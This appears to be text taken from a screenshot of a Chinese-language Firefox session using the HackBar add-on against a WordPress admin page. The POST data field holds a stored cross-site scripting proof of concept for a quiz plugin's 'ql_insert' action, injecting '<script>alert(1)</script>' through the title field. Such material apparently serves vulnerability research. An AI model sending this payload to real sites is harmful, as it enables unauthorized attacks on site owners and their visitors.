 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
wordpress.com/wp-admin/a
www.wordpress.com/wp-admin/admin.php
谷歌翻译 kali工具使用说明 i春秋 md5解密 cms指纹识别 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.wordpress.com/wp-admin/admin.php
Split URL
Execute
Enable Post data Enable Referrer
Post data action=ql_insert&title=poc"> <script>alert(1)</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
零组资料文库